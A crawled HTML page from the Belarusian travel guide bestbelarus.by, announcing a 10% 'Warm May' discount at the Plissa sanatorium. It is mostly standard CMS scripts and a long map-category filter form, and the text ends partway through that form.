

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/stock/aktsiya-teplyy-may-v-sanatorii-plissa-/
body_size: 15969
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Акция «Теплый май в санатории «Плисса»   | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Акция «Теплый май в санатории «Плисса»  , акции, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Акция «Теплый май в санатории «Плисса»   ⏩ в путеводителе «Лучшее в Беларуси»: ⭐ у нас только актуальные скидки, акции и подарочные сертификаты!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17549871842256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1754987160447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768491068,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"63299ef9ca34d7f3181fea8b50002686"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1754987170389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/94b/94bc6afbb5536ce464c2613abc3e7e81.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Акция &laquo;Теплый май в санатории &laquo;Плисса&raquo;  "/>
<meta property="og:description" content="Акция&nbsp; &laquo;Теплый май в санатории Плисса&raquo; &nbsp;&ndash; скидка 10 % на проживание с&nbsp;09.05.2025 до 31.05.2022&nbsp;при..."/>
<meta property="og:url" content="https://bestbelarus.by/events/stock/aktsiya-teplyy-may-v-sanatorii-plissa-/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/94b/94bc6afbb5536ce464c2613abc3e7e81.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1754987160748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17549871632196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
